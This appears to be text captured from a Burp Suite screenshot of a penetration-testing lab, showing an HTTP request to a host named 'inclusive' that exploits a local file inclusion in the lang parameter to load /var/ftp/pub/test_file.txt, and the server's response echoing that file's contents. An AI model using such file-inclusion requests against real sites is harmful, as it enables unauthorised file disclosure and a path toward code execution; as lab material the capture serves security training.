 Request
Pretty Raw Hex \n
1 GET /secret_information/?lang=/var/ftp/pub/test_file.txt HTTP/1.1
2 Host: inclusive
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://inclusive/secret_information/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Aug 2024 13:01:24 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 178
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <title>
zone transfer
</title>
11
12 <h2>
DNS Zone Transfer Attack
</h2>
13
14 <p>
<a href='?lang=en.php'>
english
</a>
<a href='?lang=es.php'>
spanish
</a>
</p>
15
16 testing /var/ftp/pub/ directory
17